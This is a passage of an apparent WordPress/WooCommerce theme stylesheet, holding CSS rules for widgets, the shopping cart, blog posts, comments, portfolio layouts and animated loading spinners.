  transition: transform 0.25s ease, -webkit-transform 0.25s ease; }
  .off-canvas-panel.open {
    -webkit-transform: translate3d(-475px, 0, 0);
    -moz-transform: translate3d(-475px, 0, 0);
    -o-transform: translate3d(-475px, 0, 0);
    transform: translate3d(-475px, 0, 0); }
    .off-canvas-panel.open .widget {
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -o-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
      opacity: 1; }
      .off-canvas-panel.open .widget:first-child {
        -webkit-transition-delay: 0.1s;
        -o-transition-delay: 0.1s;
        transition-delay: 0.1s; }
      .off-canvas-panel.open .widget:nth-child(2) {
        -webkit-transition-delay: 0.2s;
        -o-transition-delay: 0.2s;
        transition-delay: 0.2s; }
      .off-canvas-panel.open .widget:nth-child(3) {
        -webkit-transition-delay: 0.3s;
        -o-transition-delay: 0.3s;
        transition-delay: 0.3s; }
      .off-canvas-panel.open .widget:nth-child(4) {
        -webkit-transition-delay: 0.4s;
        -o-transition-delay: 0.4s;
        transition-delay: 0.4s; }
  .off-canvas-panel .canvas-content {
    height: 100%;
    overflow-x: hidden;
    overflow-y: scroll;
    padding: 50px 50px 0; }
  .off-canvas-panel .panel-header {
    margin-bottom: 70px; }
  .off-canvas-panel .button-close {
    width: 20px;
    height: 20px;
    background: url("assets/images/icon/big-close.png") no-repeat center center;
    display: inline-block;
    -webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms; }
    .off-canvas-panel .button-close:hover {
      -webkit-transform: rotate(180deg);
      -moz-transform: rotate(180deg);
      -o-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      transform: rotate(180deg); }
  .off-canvas-panel .language-currency {
    margin-bottom: 35px;
    border-bottom: 2px solid #f3f3f3;
    padding-bottom: 33px; }
    .off-canvas-panel .language-currency .btn-group {
      margin-right: 50px; }
      .off-canvas-panel .language-currency .btn-group:last-child {
        margin-right: 0; }
    .off-canvas-panel .language-currency .dropdown-toggle {
      display: inline-block;
      height: 35px;
      line-height: 35px;
      font-size: 14px;
      text-transform: uppercase; }
      .off-canvas-panel .language-currency .dropdown-toggle i {
        margin-left: 5px; }
    .off-canvas-panel .language-currency .dropdown-menu {
      padding: 10px 20px;
      border: none;
      border-radius: 0;
      margin: 0;
      left: 0;
      -webkit-box-shadow: 0 1px 2px #ccc;
      box-shadow: 0 1px 2px #ccc; }
      .off-canvas-panel .language-currency .dropdown-menu ul {
        list-style: none;
        padding: 0;
        margin-bottom: 0; }
  .off-canvas-panel .widget {
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    opacity: 0; }

/*
*
* Widget
*
*/
.widget {
  margin-bottom: 40px;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 28px; }
  .widget:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  .widget .widget-title {
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 18px;
    font-weight: 500; }
    .widget .widget-title a {
      display: inline-block;
      float: left;
      line-height: 1;
      margin-right: 5px; }
      .widget .widget-title a:last-child {
        margin-right: 0; }
  .widget ul {
    list-style: none;
    padding: 0; }
    .widget ul li a {
      display: inline-block;
      padding: 5px 0;
      line-height: 1.8; }
  .widget ul.children {
    padding-left: 15px; }
  .widget select {
    width: 100%; }
  .widget img {
    max-width: 100%;
    height: auto;
    display: block; }

.woocommerce .widget-area .widget.widget_price_filter {
  padding-bottom: 40px; }

.widget_products .widget-title {
  margin-bottom: 30px; }

.woocommerce ul.product_list_widget li {
  overflow: hidden;
  padding: 0;
  margin-bottom: 25px; }
  .woocommerce ul.product_list_widget li:last-child {
    margin-bottom: 0; }
  .woocommerce ul.product_list_widget li a {
    line-height: 1.4;
    padding: 0;
    display: block; }
  .woocommerce ul.product_list_widget li img {
    width: 75px;
    float: left;
    margin: 0 20px 0 0; }
  .woocommerce ul.product_list_widget li .star-rating {
    margin: 3px 0 5px !important; }
  .woocommerce ul.product_list_widget li .reviewer {
    font-size: 12px;
    color: #999; }
  .woocommerce ul.product_list_widget li .product-title {
    line-height: 1.5;
    display: block;
    margin-bottom: 3px; }
  .woocommerce ul.product_list_widget li .amount {
    font-weight: 500;
    color: #29BAD4; }
  .woocommerce ul.product_list_widget li del {
    color: #999; }
    .woocommerce ul.product_list_widget li del .amount {
      color: #999; }

.woocommerce .widget_price_filter form {
  margin-top: 30px; }

.woocommerce .widget_price_filter .price_slider {
  margin-bottom: 30px; }

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 5px; }
  .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%; }
  .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px; }
  .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px; }

.woocommerce .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
  margin-left: .5em;
  margin-right: .5em; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #29BAD4;
    border: 3px solid #e2e2e2;
    border-radius: 50%;
    height: 15px;
    width: 15px;
    margin-top: -2px;
    position: absolute;
    z-index: 2;
    cursor: ew-resize;
    outline: none;
    top: -.3em;
    margin-left: -.5em; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 0;
    background-color: #e1e1e1; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 0;
  background-color: #fff;
  border: 1px solid #ebebeb; }

.woocommerce .widget_price_filter .price_label {
  line-height: 40px; }

.woocommerce .widget_price_filter .price_slider_amount {
  text-align: right; }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    float: left; }

.widget .woocommerce-product-search,
.widget .search-form {
  position: relative; }
  .widget .woocommerce-product-search .search-field,
  .widget .search-form .search-field {
    width: 100%;
    padding-right: 82px; }
  .widget .woocommerce-product-search input[type='submit'], .widget .woocommerce-product-search .search-submit,
  .widget .search-form input[type='submit'],
  .widget .search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    height: 40px;
    padding: 0 15px; }

.widget_shopping_cart .cart_list {
  margin-bottom: 0; }
  .widget_shopping_cart .cart_list li {
    padding-bottom: 25px; }
    .widget_shopping_cart .cart_list li.empty {
      padding-bottom: 0; }
    .widget_shopping_cart .cart_list li a {
      padding: 0; }
    .widget_shopping_cart .cart_list li .preview-image {
      padding: 0;
      float: left;
      width: 60px;
      display: inline-block; }
    .widget_shopping_cart .cart_list li .desc {
      width: calc(100% - 60px);
      padding-left: 20px;
      position: relative;
      float: left;
      display: inline-block; }
      .widget_shopping_cart .cart_list li .desc .product_name {
        display: block;
        font-size: 15px;
        line-height: 1.34;
        margin-bottom: 4px; }
      .widget_shopping_cart .cart_list li .desc .amount {
        color: #29BAD4; }
      .widget_shopping_cart .cart_list li .desc .remove {
        width: 12px;
        height: 15px;
        background: url("assets/images/icon/trash.png") no-repeat center center;
        display: inline-block;
        font-size: 0;
        float: left;
        margin: 5px 0px; }
    .widget_shopping_cart .cart_list li .quantity {
      display: block;
      font-weight: 500; }

.widget_shopping_cart .widget_shopping_cart_content .total {
  font-size: 15px;
  border-top: 1px solid #ebebeb;
  padding-top: 15px;
  margin-bottom: 27px;
  font-weight: 500; }
  .widget_shopping_cart .widget_shopping_cart_content .total .amount {
    float: right; }

.widget_shopping_cart .widget_shopping_cart_content .buttons a {
  display: block;
  color: #fff;
  margin-bottom: 10px; }
  .widget_shopping_cart .widget_shopping_cart_content .buttons a:last-child {
    margin-bottom: 0; }

.jms-instagram {
  border: none; }
  .jms-instagram .instagram {
    margin-top: 15px;
    margin-left: -5px;
    margin-right: -5px; }
  .jms-instagram .cols-1 .item {
    width: 100%; }
  .jms-instagram .cols-2 .item {
    width: 50%; }
  .jms-instagram .cols-3 .item {
    width: 33.333333%; }
  .jms-instagram .cols-4 .item {
    width: 25%; }
  .jms-instagram .cols-5 .item {
    width: 20%; }
  .jms-instagram .item {
    float: left;
    padding: 5px; }
    .jms-instagram .item a {
      display: block;
      overflow: hidden;
      position: relative; }
      .jms-instagram .item a:before {
        content: '';
        width: 94%;
        height: 94%;
        border: 1px solid #fff;
        opacity: 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        -webkit-transition: opacity 0.3s ease 0s;
        -moz-transition: opacity 0.3s ease 0s;
        -o-transition: opacity 0.3s ease 0s;
        transition: opacity 0.3s ease 0s; }
      .jms-instagram .item a:after {
        content: '';
        width: 100%;
        height: 100%;
        opacity: 0;
        position: absolute;
        top: 0;
        left: 0;
        background-color: #555555;
        -webkit-transition: opacity 0.3s ease 0s;
        -moz-transition: opacity 0.3s ease 0s;
        -o-transition: opacity 0.3s ease 0s;
        transition: opacity 0.3s ease 0s; }
    .jms-instagram .item img {
      width: 100%; }
    .jms-instagram .item:hover a:before {
      opacity: 0.4; }
    .jms-instagram .item:hover a:after {
      opacity: 0.1; }

.social-network li span {
  min-width: 18px;
  margin-right: 5px; }

/* calendar widget */
#wp-calendar {
  border: none; }
  #wp-calendar td, #wp-calendar th {
    border: none; }
  #wp-calendar caption {
    padding: 0 0 10px; }
  #wp-calendar thead {
    font-size: 13px; }
    #wp-calendar thead th {
      padding-bottom: 10px; }
  #wp-calendar tbody {
    color: #aaa; }
    #wp-calendar tbody td {
      background: #f5f5f5;
      border: 1px solid #fff;
      text-align: center;
      padding: 8px; }
      #wp-calendar tbody td:hover {
        background: #fff; }
    #wp-calendar tbody .pad {
      background: none; }
  #wp-calendar tfoot #next {
    font-size: 12px;
    text-transform: uppercase;
    text-align: right; }
  #wp-calendar tfoot #prev {
    font-size: 12px;
    text-transform: uppercase;
    padding-top: 10px; }

.widget_rss .rss-date {
  font-size: 13px;
  color: #999; }

/*--------------------------------------------------------------
# Post
--------------------------------------------------------------*/
/* ===================
    BLOG TEMPLATE
====================== */
.post-thumbnail {
  position: relative;
  overflow: hidden; }
  .post-thumbnail img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease; }
  .post-thumbnail:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -o-transform: scale(1.04);
    -ms-transform: scale(1.04);
    transform: scale(1.04); }

.post-style .post {
  margin-bottom: 35px; }
  .post-style .post.sticky .post-title:before {
    content: "\f08d";
    font-family: 'FontAweSome';
    margin-right: 10px; }

.post-style .post-thumbnail {
  margin-bottom: 13px; }

.post-style .post-category {
  position: absolute;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  padding: 2px 10px;
  left: 0;
  font-size: 12px;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms; }
  .post-style .post-category:hover {
    background-color: #29BAD4; }
  .post-style .post-category a {
    color: #fff; }

.post-style .post-title {
  font-size: 21px;
  line-height: 27px;
  margin-bottom: 5px; }

.post-style .post-meta {
  font-size: 13px;
  margin-bottom: 5px; }
  .post-style .post-meta > span:after {
    content: '-';
    padding: 0 5px; }
  .post-style .post-meta > span:last-child:after {
    content: none; }
  .post-style .post-meta .time a {
    color: #999; }

.post-style .post-excerpt {
  margin-bottom: 10px; }

.post-style .post-readmore a {
  text-transform: uppercase; }

.placeholder .pa {
  bottom: 30px;
  left: 10px;
  right: 10px;
  font-size: 12px;
  color: #878787;
  text-align: center; }

.single-blog .entry-header {
  padding-bottom: 15px;
  border-bottom: 1px dashed #ebebeb;
  margin-bottom: 20px; }

.single-blog .entry-title {
  font-size: 26px;
  margin-bottom: 10px;
  line-height: 1.23; }

.single-blog h1, .single-blog h2, .single-blog h3, .single-blog h4, .single-blog h5, .single-blog h6 {
  margin-bottom: 20px; }

.single-blog .post-meta {
  color: #999; }
  .single-blog .post-meta > span {
    margin-right: 20px; }
    .single-blog .post-meta > span:last-child {
      margin-right: 0; }
  .single-blog .post-meta a {
    color: #999; }
    .single-blog .post-meta a:hover {
      color: #29BAD4; }

.single-blog .entry-content p {
  margin-bottom: 20px; }

.tag-comment {
  margin-top: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
  justify-content: space-between;
  padding: 15px 20px;
  border: 1px solid #ebebeb;
  margin-bottom: 50px; }
  .tag-comment .post-tags i {
    margin-right: 5px; }

.post-navigation {
  margin-bottom: 40px; }

.social-share {
  margin-bottom: 50px;
  text-align: center; }
  .social-share a {
    display: inline-block;
    margin: 0 7px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    text-align: center; }
    .social-share a.facebook {
      background-color: #3B5998; }
    .social-share a.twitter {
      background-color: #6FAEDC; }
    .social-share a.google-plus {
      background-color: #DC4A38; }
    .social-share a.pinterest {
      background-color: #CB2027; }
    .social-share a.tumblr {
      background-color: #36465D; }
    .social-share a .fa {
      line-height: 40px;
      color: #fff;
      font-size: 15px; }

.entry-navigation {
  margin-bottom: 50px; }
  .entry-navigation .post-prev-post, .entry-navigation .post-next-post {
    width: 50%; }
  .entry-navigation .label {
    margin-bottom: 7px;
    display: block;
    font-size: 12px;
    color: #999;
    font-weight: 300;
    padding: 0;
    text-align: left; }
  .entry-navigation .post-prev-post {
    float: left;
    padding-right: 20px; }
  .entry-navigation .post-next-post {
    float: right;
    text-align: right;
    padding-left: 20px; }
    .entry-navigation .post-next-post .label {
      text-align: right; }

.post-related {
  margin-bottom: 55px; }
  .post-related .post-info {
    padding: 12px 0 0; }
  .post-related .post-title {
    font-size: 15px;
    margin-bottom: 0; }
  .post-related .post-meta {
    font-size: 12px; }
    .post-related .post-meta span {
      color: #999; }

@media screen and (max-width: 479px) {
  .entry-navigation .post-prev-post,
  .entry-navigation .post-next-post {
    width: 100%;
    padding: 0;
    float: none;
    text-align: center; }
    .entry-navigation .post-prev-post .label,
    .entry-navigation .post-next-post .label {
      text-align: center; }
  .entry-navigation .post-prev-post {
    margin-bottom: 20px; } }

.comments-area .comments-title {
  margin-bottom: 35px; }

.comments-area .form-group {
  margin-bottom: 30px; }

.comments-area .form-submit {
  margin-bottom: 0; }
  .comments-area .form-submit input[type="submit"] {
    height: 35px;
    line-height: 35px;
    padding: 0 15px; }

/*Comment Output*/
.comment-list {
  list-style: none;
  padding: 0; }
  .comment-list > li {
    list-style: none;
    padding-bottom: 23px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 30px; }
    .comment-list > li:last-child {
      border-bottom: none; }
  .comment-list .children {
    margin-left: 20px;
    padding: 16px 0 0 0;
    border-top: 1px dashed #ededed;
    margin-top: 13px; }
    .comment-list .children > li {
      list-style: none;
      padding-bottom: 23px;
      border-bottom: 1px dashed #ededed;
      margin-bottom: 30px; }
      .comment-list .children > li:last-child {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0; }
  .comment-list .vcard .fn {
    font-size: 15px;
    position: relative;
    top: -4px;
    text-transform: capitalize; }
  .comment-list .vcard .says {
    display: none; }
  .comment-list .vcard .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px; }
  .comment-list .comment-metadata {
    margin-bottom: 5px; }
    .comment-list .comment-metadata a {
      line-height: 1.4;
      display: inline-block;
      color: #999; }
  .comment-list .comment-content {
    padding-left: 70px; }
  .comment-list .reply {
    padding-left: 70px;
    font-size: 12px; }

@media screen and (max-width: 767px) {
  .comment-list .children {
    margin-left: 8px; } }

.page-links span:not(.page-links-title) {
  margin: 0 5px; }

.page-links > span:not(.page-links-title) {
  color: #29BAD4; }

.pagination-block {
  border-top: 1px solid #ebebeb;
  text-align: center; }
  .pagination-block .page-numbers {
    display: inline-block;
    list-style: none;
    margin: 10px 0; }
    .pagination-block .page-numbers li {
      display: inline-block;
      padding: 0 3px; }
      .pagination-block .page-numbers li a, .pagination-block .page-numbers li span {
        display: inline-block;
        border: 1px solid #ebebeb;
        min-width: 40px;
        height: 40px;
        line-height: 40px; }
      .pagination-block .page-numbers li a:hover,
      .pagination-block .page-numbers li .current {
        border-color: #29BAD4;
        color: #29BAD4; }

.portfolio-container .jms-ajax-load {
  margin-top: 35px; }

.portfolio-filter {
  text-align: center;
  margin-bottom: 30px; }
  .portfolio-filter > a {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    border: 1px solid #ececec;
    margin: 0px 10px 10px 0px;
    padding: 0px 17px 0px 17px;
    text-transform: uppercase; }
    .portfolio-filter > a.selected {
      border-color: #29BAD4;
      background-color: #29BAD4;
      color: #fff; }

.portfolio-item {
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px; }

.portfolio-wrapper {
  margin-left: -10px;
  margin-right: -10px; }
  .portfolio-wrapper.no-gutter {
    margin-left: 0;
    margin-right: 0; }
    .portfolio-wrapper.no-gutter .portfolio-item {
      margin-bottom: 0;
      padding-left: 0;
      padding-right: 0; }

.portfolio-box {
  overflow: hidden;
  position: relative; }
  .portfolio-box .portfolio-image {
    position: relative;
    display: block; }
    .portfolio-box .portfolio-image img {
      width: 100%;
      -webkit-transition: all 0.5s ease 0s;
      -moz-transition: all 0.5s ease 0s;
      -o-transition: all 0.5s ease 0s;
      transition: all 0.5s ease 0s; }
  .portfolio-box .portfolio-text {
    background: rgba(255, 255, 255, 0.8);
    bottom: 0;
    left: 0;
    opacity: 0;
    padding: 15px 25px;
    position: absolute;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: 2; }
    .portfolio-box .portfolio-text h2 {
      text-transform: uppercase;
      position: relative;
      padding: 0 0 5px;
      top: 0;
      margin-bottom: 5px;
      font-size: 19px; }
      .portfolio-box .portfolio-text h2:before {
        border-bottom: 1px solid #808080;
        bottom: 0;
        content: "";
        height: 1px;
        left: 0;
        position: absolute;
        width: 50px; }
    .portfolio-box .portfolio-text p {
      margin-bottom: 0; }
  .portfolio-box:hover .portfolio-image img {
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1);
    -o-transform: scale3d(1.05, 1.05, 1);
    transform: scale3d(1.05, 1.05, 1); }
  .portfolio-box:hover .portfolio-text {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }

.portfolio-meta {
  background: #fff;
  -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .portfolio-meta h4 {
    color: #222222;
    font-size: 18px;
    margin-bottom: 15px;
    padding: 0 0 0 30px;
    position: relative; }
    .portfolio-meta h4:before {
      background-color: #29BAD4;
      content: "";
      height: 13px;
      left: 0;
      position: absolute;
      top: 7px;
      width: 10px; }
    .portfolio-meta h4:after {
      background-color: #29BAD4;
      content: "";
      height: 13px;
      left: 13px;
      position: absolute;
      top: 7px;
      width: 2px; }

.single-portfolio-meta {
  margin: 0;
  padding: 0;
  list-style: none; }
  .single-portfolio-meta > li {
    border-bottom: 1px solid #ebebeb;
    color: #666;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase; }
    .single-portfolio-meta > li span {
      color: #444;
      display: inline-block;
      font-weight: bold;
      width: 90px; }
    .single-portfolio-meta > li:last-child {
      border-bottom: none; }

.portfolio-container .portfolio-content {
  margin-bottom: 30px; }

.portfolio-container .portfolio-tag {
  margin-bottom: 30px; }
  .portfolio-container .portfolio-tag i {
    margin-right: 4px; }

@media screen and (max-width: 767px) {
  .portfolio-container .portfolio-content {
    margin-left: -15px;
    margin-right: -15px; } }

.portfolio-navigation-wrapper {
  overflow: hidden;
  text-align: center;
  margin-bottom: 50px; }
  .portfolio-navigation-wrapper .post-navigation {
    text-transform: uppercase; }
    .portfolio-navigation-wrapper .post-navigation i {
      font-size: 12px; }
  .portfolio-navigation-wrapper .previous-post {
    float: left; }
  .portfolio-navigation-wrapper .next-post {
    float: right; }

.related-portfolio {
  background-color: #F6F6F6;
  padding: 100px 0; }
  .related-portfolio .title-box h3 {
    font-size: 20px;
    display: inline-block;
    margin-bottom: 30px;
    padding-bottom: 10px;
    position: relative; }
    .related-portfolio .title-box h3:after {
      background: #222222;
      bottom: 0;
      content: "";
      height: 1px;
      left: 0;
      position: absolute;
      width: 50px; }

.related-project-description {
  background: #fff;
  padding: 15px 20px; }
  .related-project-description > h4 {
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 0; }
  .related-project-description .portfolio-cat a {
    font-weight: 300; }

.post-latest-slider .post-info {
  color: #e0e0e0;
  padding: 12px 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.6); }

.post-latest-slider .post-category {
  font-size: 12px; }
  .post-latest-slider .post-category a {
    color: #e0e0e0; }

.post-latest-slider .post-title {
  font-size: 17px;
  margin-bottom: 0; }
  .post-latest-slider .post-title a {
    color: #fff; }

.post-latest-slider .post-meta {
  font-size: 12px;
  margin-bottom: 5px; }
  .post-latest-slider .post-meta > span:after {
    content: '-';
    padding: 0 5px; }
  .post-latest-slider .post-meta > span:last-child:after {
    content: none; }
  .post-latest-slider .post-meta a {
    color: #e0e0e0; }

.post-latest-slider.owl-theme .owl-nav {
  margin-top: -17.5px; }
  .post-latest-slider.owl-theme .owl-nav [class*="owl-"] {
    opacity: 1;
    visibility: visible; }
  .post-latest-slider.owl-theme .owl-nav .owl-prev {
    left: 10px; }
  .post-latest-slider.owl-theme .owl-nav .owl-next {
    right: 10px; }

.post-latest-slider.owl-theme:hover .owl-nav .owl-prev {
  left: 25px; }

.post-latest-slider.owl-theme:hover .owl-nav .owl-next {
  right: 25px; }

.preloader {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 99999;
  background: rgba(0, 0, 0, 0.8); }

.spinner1 {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -20px;
  margin-top: -20px; }
  .spinner1 .bounce1,
  .spinner1 .bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #29BAD4;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: loadingstyle1 2.0s infinite ease-in-out;
    animation: loadingstyle1 2.0s infinite ease-in-out; }
  .spinner1 .bounce2 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s; }

.spinner2 {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-animation: loadingstyle2 1.2s infinite ease-in-out;
  animation: loadingstyle2 1.2s infinite ease-in-out;
  background-color: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15); }

.spinner2,
.spinner3 {
  background-image: url("assets/images/icon/loader.gif");
  background-repeat: no-repeat;
  background-position: 10px 10px;
  background-color: #fff;
  margin: -22px;
  width: 44px;
  height: 44px;
  border-radius: 3px;
  left: 50%;
  position: absolute;
  top: 50%; }

.spinner4 {
  top: 50%;
  left: 50%;
  z-index: 10000;
  position: absolute;
  margin: -9px 0 0 -35px;
  width: 70px;
  text-align: center; }
  .spinner4 .bounce1,
  .spinner4 .bounce2,
  .spinner4 .bounce3 {
    width: 18px;
    height: 18px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: loadingstyle4 1.4s infinite ease-in-out;
    animation: loadingstyle4 1.4s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .spinner4 .bounce1 {
    -webkit-animation-delay: -.32s;
    animation-delay: -.32s; }
  .spinner4 .bounce2 {
    -webkit-animation-delay: -.16s;
    animation-delay: -.16s; }

.spinner5 {
  left: 50%;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  -webkit-animation: loadingstyle5 1s infinite ease-in-out;
  animation: loadingstyle5 1s infinite ease-in-out; }

.spinner6 {
  left: 50%;
  position: absolute;
  top: 50%;
  margin: -20px 0 0 -20px;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: loadingstyle6 2s infinite linear;
  animation: loadingstyle6 2s infinite linear; }
  .spinner6 .dot1, .spinner6 .dot2 {
    width: 60%;
    height: 60%;
    display: inline-block;
    position: absolute;
    top: 0;
    background-color: #fff;
    border-radius: 100%;
    -webkit-animation: tp-bounce 2s infinite ease-in-out;
    animation: tp-bounce 2s infinite ease-in-out;
    -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15); }
  .spinner6 .dot2 {
    top: auto;
    bottom: 0;
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }

@-webkit-keyframes loadingstyle1 {
  0%, 100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@-moz-keyframes loadingstyle1 {
  0%, 100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@keyframes loadingstyle1 {
  0%, 100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes loadingstyle2 {
  0% {
    -webkit-transform: perspective(120px) rotateX(0) rotateY(0);
    -moz-transform: perspective(120px) rotateX(0) rotateY(0);
    -o-transform: perspective(120px) rotateX(0) rotateY(0);
    transform: perspective(120px) rotateX(0) rotateY(0); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -moz-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -o-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -moz-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -o-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@-moz-keyframes loadingstyle2 {
  0% {
    -webkit-transform: perspective(120px) rotateX(0) rotateY(0);
    -moz-transform: perspective(120px) rotateX(0) rotateY(0);
    -o-transform: perspective(120px) rotateX(0) rotateY(0);
    transform: perspective(120px) rotateX(0) rotateY(0); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -moz-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -o-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -moz-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -o-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@keyframes loadingstyle2 {
  0% {
    -webkit-transform: perspective(120px) rotateX(0) rotateY(0);
    -moz-transform: perspective(120px) rotateX(0) rotateY(0);
    -o-transform: perspective(120px) rotateX(0) rotateY(0);
    transform: perspective(120px) rotateX(0) rotateY(0); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -moz-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -o-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -moz-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -o-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@-webkit-keyframes loadingstyle4 {
  0%, 100%, 80% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@-moz-keyframes loadingstyle4 {
  0%, 100%, 80% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  40% {
